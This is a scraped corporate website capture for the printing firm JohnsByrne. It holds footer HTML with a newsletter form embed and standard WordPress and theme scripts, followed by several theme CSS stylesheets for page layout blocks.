						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -55
content:
.accordion-button:not(.collapsed) {
  background-color: var(--extrahoverblue);
  color: var(--midblue);
}
.accordion-block .card {
  background-color: #eeeeee;
}

.accordion-block .card .btn-link {
  font-weight: bold;
  text-decoration: none !important;
  white-space: normal;
  text-align: inherit;
}

.accordion-block img {
  max-width: 100%;
  height: auto;
  padding: 20px 0;
}

.accordion-block table {
  table-layout: fixed;
}
.accordion-button{
  font-weight: 900;
}
.accordion-block .accordion-button:not(.collapsed){
  color: var(--teal);
  background-color: rgba(0,123,137,0.1);
}
.accordion-block .accordion-button:focus{
  border-color: var(--teal);
  box-shadow: 0 0 0 0.25rem rgba(0,123,137,0.25);
}
.accordion-block .accordion-button:not(.collapsed)::after{
  background-image: var(--bs-accordion-btn-icon);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 340
content:
#better-grid{
	display: flex;
	flex-wrap: wrap;
  background-color: #faf9f0;
}
.better-grid-item{
	width: 50%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	position: relative;
  	padding: 3em;
}
better-grid-item:before, .better-grid-item:after, .better-grid-item>:first-child:before, .better-grid-item>:first-child:after {
  position:absolute; content:' ';
  width:50px; height: 60px;
  border-color:#e3e3e3; 
  border-style:solid; 
}
.better-grid-item:before {top:0;left:0;border-width: 1px 0 0 1px}
.better-grid-item:after {top:0;right:0;border-width: 1px 1px 0 0}
.better-grid-item>:first-child:before {bottom:0;right:0;border-width: 0 1px 1px 0}
.better-grid-item>:first-child:after {bottom:0;left:0;border-width: 0 0 1px 1px}

.better-grid-item strong a{
	font-size: 1.4em;
	color: #3782af;
}
.better-grid-inner{
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  width: 100%;
  height: 100%;
}
.better-grid-item p{
	color: #1d2231;
	line-height: 1.5em;
}
.orange-box{
  border: 1px solid #d55e35;
  height: 100%;
  padding: 2rem;
}
.orange-box p {
  color: #d55e35;
  font-size: 1.4em;
  letter-spacing: 3px;
}
.orange-box a{
  color: #1d2231;
  font-size: 1.2em;
  letter-spacing: 2px;
}
.better-left{
	padding: 10rem 4rem;
}
.better-left p{
	font-weight: 700;
	font-size: 2em;
}
.better-left p, .better-left h3{
	max-width: 50%;
	margin: 0 auto;
}
.orange-box a:hover{
  color: #787b86;
}
@media screen and (max-width: 1074px){
	.better-left{
		-ms-flex: inherit !important;
		flex: inherit !important; 
		max-width: inherit !important;
	}
	#better-grid{
		flex: inherit;
		max-width: inherit;
	}
}
@media screen and (max-width: 767px){
	.better-grid-inner{
		justify-content: center;
	}
	.better-grid-item{
		min-height: 90px;
		text-align: center;
	}
}
@media screen and (max-width: 650px){
	.better-grid-item{
		width: 100%;
	}
	.better-grid-item p{
		width: 100%;
	}
	.better-left p, .better-left h3 {
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -61
content:
.bold-grid-block .top{
  background-color: var(--black);
}
.bold-grid-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.bold-grid-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
  margin-bottom: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
  position: relative;
}
.bold-grid-block .bottom .overlay{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-color: black;
  padding: 0 3em;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom .overlay p{
  color: var(--white);
}
.bold-grid-block .bottom .overlay p.linktext{
  color: var(--green);
  font-weight: bold;
  text-decoration: underline;
}
.bold-grid-block a:hover .overlay{
  height: 100%;
}
.bold-grid-block a:hover h3{
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 341
content:
.btc-image-grid{
  padding: 0 4em;
}
.btc-image-grid .tile{
  position: relative;
    margin-bottom: 1em;
}
.btc-image-grid .tile em{
  font-style: italic;
}
.btc-image-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}
.btc-image-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}
.btc-image-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
}
.btc-image-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
}
.btc-image-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}
.btc-image-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
}
.btc-image-grid .tile-img{
  text-align: center;
}
.btc-image-grid .tile img{
  margin-top: 30px;
  border-bottom: 8px solid #000;
  max-width: 100%;
  height: auto;
}
.btc-image-grid .tile:hover img{
  border-bottom: 8px solid var(--teal);
}
/* IN */
.btc-image-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}
.btc-image-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}
.btc-image-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}
/* OUT */
.btc-image-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}
.btc-image-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}
.btc-image-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 991px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
@media (max-width: 768px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
.btc-image-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -73
content:

.space-grid{
  margin-left: -15px;
  margin-right: -15px;
  background-color: white;
}
.is-circle{
  border-radius: 50%;
}
.space-grid img{
  display: block;
  margin: 0 auto;
}
.space-img{
  position: absolute;
}
.space-img.left{
  left: 0
}
.space-img.right{
  right: 0;
}
.space-img.bottom{
  bottom: 0;
}
.space-grid .row-wrapper{
  padding: 11rem 9rem;
}
.space-grid .row{
  align-items: center;
  justify-content: center;
}
.inner-img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 1300px){
  .space-img{
    width: 50%;
  }
  .space-grid .row-wrapper{
    padding: 11rem 4rem;
  }
}
@media screen and (max-width: 1113px){
  .space-grid .row{
    flex-direction: column;
  }
  .space-grid .row.reverse{
    flex-direction: column-reverse;
  }
  .space-grid .inner-img{
    margin-bottom: 35px; 
  }
  .space-grid .row-wrapper{
    padding: 4rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 436
content:
.hide { position: absolute; top: -9999px; left: -9999px; }

.contact-form-tabs .nav {
  overflow: hidden; margin: 0 0 10px 0;
}
.contact-form-tabs .nav li {
  width: 24.25%; float: left; margin: 0 1% 0 0;
}
.contact-form-tabs .nav li:last-child {
  margin-right: 0; 
}
.contact-form-tabs .nav li a {
 display: flex;
    height: 100%;
    padding: 15px;
    background: #fff;
    color: var(--teal);
    text-align: center;
    border: 1px solid var(--teal);
    align-content: center;
    flex-wrap: wrap;
    justify-content: center;
}
@media only screen and (max-width: 400px) {
.contact-form-tabs .nav li a {
  font-size: .8rem;
}
}
.contact-form-tabs .nav li a:hover {
  background-color: var(--lightgray); color: var(--teal);
}
.contact-form-tabs ul li a.current, .contact-form-tabs ul li a:hover {
  background-color: var(--teal);
  color: #fff;
}

/*.contact-form-tabs form .hs_tell_us_more textarea {width: calc(100% - 35px)!important;}*/
.contact-form-tabs form .hs_send_a_file input {background-color: var(--lightblue);}
.contact-form-tabs form .hs-button {
    margin-top:20px;border-radius:0;display: block; padding: 10px 25px; background: var(--teal); color: #fff; text-align: center; border: 1px solid var(--teal);text-shadow:none;box-shadow: none;
}
.contact-form-tabs form .hs-button:hover {
    background: #fff!important; color: var(--teal)!important; border-color: var(--teal)!important;text-shadow:none;box-shadow: none!important;
}

.contact-form-tabs input {
  width: 100%;
  padding: 0 15px;
  height: 40px;
  color: var(--text);
  border: 1px solid #cbd6e2;
  background-color: #f5f8fa;
}
.contact-form-tabs label {
 color: var(--text);
 font-size: .8rem;
 margin-top:20px;
}
.contact-form-tabs .legal-consent-container label {
 color: var(--text);
  margin-top:0;
}
.contact-form-tabs .legal-consent-container label span {
    top: 10px;
    position: relative;
}
.contact-form-tabs .legal-consent-container label span span {
    top: 0;
}
.contact-form-tabs .legal-consent-container, .contact-form-tabs .legal-consent-container p {
  font-size: .8rem !important;
  margin: 20px 0 0;
}
.contact-form-tabs .legal-consent-container li {
  list-style: none;
  margin: 0;
}
.contact-form-tabs input[type="checkbox"] {
  width: 15px!important;
}
.contact-form-tabs .hs-error-msg {
 color: var(--teal);
}

.contact-form-tabs .form-columns-2, .contact-form-tabs .form-columns-1, .contact-form-tabs .form-columns-3 {
  max-width:100%!important;
}
.contact-form-tabs .form-columns-1 input[type="text"],
.contact-form-tabs .form-columns-1 textarea,
.contact-form-tabs .form-columns-1 select,
.contact-form-tabs .form-columns-3 select {
  width:100%!important;
  max-width:100%!important;
  background-color: #f5f8fa;
  border: 1px solid #cbd6e2;
}
.contact-form-tabs .hs-fieldtype-file input {
  background-color: #ffffff00!important;
  border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -169
content:
.cta-banner section{
  padding: 2rem 5%;
  background-color: #1e3650;
}
.cta-text{
  text-align: center;
  color: #d55e35;
  font-size: 2rem;
  font-weight: 700;
}
.button{
  font-size: 1rem;
  line-height: 2rem;
  background-color: #d55e35;
  color: #faf9f0;
  padding: 5px 8px;
  border: 3px solid #d55e35;
  display: inline-block;
  margin-left: 30px;
}
.button:hover{
  background-color: #faf9f0;
  color: #d55e35;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -160
content:
.customer-success-stories-block{
  padding-left: 30px;
}
.customer-success-stories-block .story-row{
  padding: 30px 0;
  border-bottom: 1px solid #343434;
}
.customer-success-stories-block .story-row strong{
  font-weight: 700;
}
.customer-success-stories-block .story-row a{
  text-decoration: underline;
}
.customer-success-stories-block .story-row p{
  line-height: 1.1;
}
.customer-success-stories-block h2{
  color: var(--teal);
}
.customer-success-stories-block .customer-success-stories-title{
  padding-left: 0;
  padding-right: 0;
}
.customer-success-stories-block img{
  max-width: 100%;
  height: auto;
}
.one-column-wrapper .customer-success-stories-block .story-row{
  width: 45%;
  margin: 0 2.5%;
}
@media screen and (max-width: 692px){
  .one-column-wrapper .customer-success-stories-block .story-row{
    width: 100%;
    margin: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1328
content:
.form-block .gform_button{
  font-size: 18px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
  padding-left: 0;
  background: transparent;
  border: none;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
  left:50%;
  transform: translateX(-50%);
  transition: all 0.3s ease;
}

.form-block .gform_button span{
}
.form-block .gform_button:hover{
	text-decoration: none;
}


.form-block .gfield .gfield_label{
  font-weight: 300;
  padding-bottom: 0px;
  margin-bottom: 0;
	font-size: 14px !important;
	display: inline-block;
}

.form-block.txt_drk h2{
  color: #000 !important;
}

.form-block.txt_lt h2{
  color: #fff !important;
}

.form-block h4{
	font-size: 1.3rem !important;
  line-height: 2rem;
  font-weight: 400 !important;
}

.form-block ul{
	padding-left: 16px;
}

.form-block li input,
.form-block li select,
.form-block li textarea{
	width: 100% !important;
	color: #000;
	text-indent: 8px;
	height: 40px;
	line-height: 40px;
	border: none;
	-webkit-appearance: none;
}

.form-block.txt_drk li input,
.form-block.txt_drk li textarea{
	border: 1px solid #888;
}

.ginput_container_select{
	background: #fff;
	position: relative;
}

.ginput_container_select select{
	background: transparent;
	z-index: 50;
	outline: none;
	font-size: 1rem !important;
	position: relative;
	cursor: pointer;
}

.ginput_container_select select option{
	color: #000;
}

.small input,
.medium input,
.large input{
	font-size: 1rem !important;
}

p {

}

.form-block .ginput_container{
	margin-top: 0px !important;
}


.ginput_container_select:before{
	content: "\f078";
	font-family: 'Font Awesome\ 5 Free' !important;
  font-weight: 900;
	position: absolute;
	top: 45%;
	transform: translateY(-50%);
	right: 0.5rem;
	color: rgba(0,0,0,0.2);
	transition: all 0.3s cubic-bezier(0.625, -0.340, 0.280, 1.335);
}

.ginput_container_select:hover:before{
	color: rgba(0,0,0,0.5);
	top: 55%;

}

.form-block li{
	float: left;
	margin: 0;
	padding: 0;
	clear: none !important;
}

.form-block .gform_wrapper div.validation_error{
  font-size: 0.6em;
  font-weight: 700;
  clear: both;
  width: 100%;
  text-align: center;
	padding: 4px;
	margin-bottom: 0;
}


.form-block.txt_drk .gform_wrapper div.validation_error,
.form-block.txt_drk .gform_wrapper .validation_message{
	color: #000;
}

.form-block.txt_drk .gform_wrapper div.validation_error{
	border-color: #000;
}

.form-block.txt_drk .gform_wrapper .gfield_error .gfield_label{
	color: #000;
}

.form-block.txt_lt .gform_wrapper div.validation_error,
.form-block.txt_lt .gform_wrapper .validation_message{
	color: #fff;
}

.form-block.txt_lt .gform_wrapper div.validation_error{
	border-color: #fff;
}

.form-block.txt_lt .gform_wrapper .gfield_error .gfield_label{
	color: #fff;
}

.form-block .gform_wrapper li.gfield.gfield_error{
	border: none !important;
	background-color: rgba(255,255,255,0) !important;
	padding-top: 0;
	padding-bottom: 0;
}

.form-block li.large,
.form-block li.gfield_error.large{
	width: 100%;
}

.form-block li.medium,
.form-block li.gfield_error.medium{
	width: 50%;
}

.form-block li.small,
.form-block li.gfield_error.small{
	width: 25%;
}

.form-block .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea{
	border: 1px solid #ff0000 !important;
}

.form-block .gform_wrapper .field_description_below .gfield_description,
.form-block .gform_wrapper .validation_message{
	padding-top: 6px !important;
	font-size: 0.6em;
	line-height: 0.9em;
}

.form-block.txt_lt li.gfield input,
.form-block.txt_lt li.gfield textarea,
.form-block.txt_lt li.gfield button{
	box-shadow: 0px 0px 0px #fff;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_lt li.gfield input:focus,
.form-block.txt_lt li.gfield textarea:focus,
.form-block.txt_lt li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px #fff;
}

.form-block.txt_drk li.gfield input,
.form-block.txt_drk li.gfield textarea,
.form-block.txt_drk li.gfield button{
	box-shadow: 0px 0px 0px #000;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input:focus,
.form-block.txt_drk li.gfield textarea:focus,
.form-block.txt_drk li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}

@media only screen and (max-width: 768px) {
	.form-block li.large{
		width: calc(100% - 8px);
	}

	.form-block li.medium{
		width: calc(100% - 8px);
	}

	.form-block li.small{
		width: calc(100% - 8px);
	}
}

/*-- Revised Styles --*/


.form-block .gfield_consent_label{font-size:12px;float:left;font-weight:bold;padding-top:12px;}

.form-block .gfield.check-box.medium{float:left;width:100%;}
.form-block .ginput_container.ginput_container_consent{float:left;width:100%;}
.form-block .gform_wrapper .top_label div.ginput_container input[type="checkbox"]{
	float:left;
	margin-right:20px;
  margin-top:20px;
  width: 25px !important;
  color: #000;
  text-indent: 0px;
  height: 25px;
  line-height: 25px;
  border: none;
  -webkit-appearance: checkbox !important;
  transition: all 0.3s ease;
  outline: none;
  box-shadow: 0px;
  font-size:25px;
}
.form-block li.small-print{
	width:100%;
}
.form-block li.small-print p{
	font-size:12px;
}


/*checkbox styles*/
/*.form-block.txt_drk li.gfield input[type="checkbox"]{
	box-shadow: none;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input[type="checkbox"]:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}*/


.form-block li input[type="checkbox"]{
}

.form-block li input[type="checkbox"]:focus, .form-block li input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:focus, .form-block.txt_lt li.gfield input[type="checkbox"]:checked, .form-block.txt_lt li.gfield input[type="checkbox"]:focus{
  outline:none;
  font-size:25px;
  box-shadow:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 677
content:
.resources .resource-item{
  height: auto !important;
  padding: 10px;
}

.resources label{
  margin-left: 0;
}

.resources .filter-select{
  padding: 0 2em;
  line-height:2.5em;
  height: 4em;
  border: 1px solid black;
  text-transform: none !important;
  background: transparent;
  font-weight: 900;
  width: 100%;
  margin-top: -10px;
  appearance: none;
}
.resources .select-wrapper{
  background: url('images/down-arrow.png') no-repeat;
  background-size: 32px;
  background-position: right 1em center;
}
@media screen and (max-width: 750px){
  .resources .filter-select{
    margin-top: 10px;
  }
}
.resources iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.resources .tile .row.case-study,
.resources .tile .row.white_paper,
.resources .tile .row.in_the_news,
.resources .tile .row.video_library,
.resources .tile .row.pdf_resources{
    background: #f1f2f3;

}

.resources .table-row i{
color :#000;
}

.resources .tile p,
.resources .table-row p{
  font-size: 0.90em;
  color: #000;
}

.resources .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.resources .gallery-container{
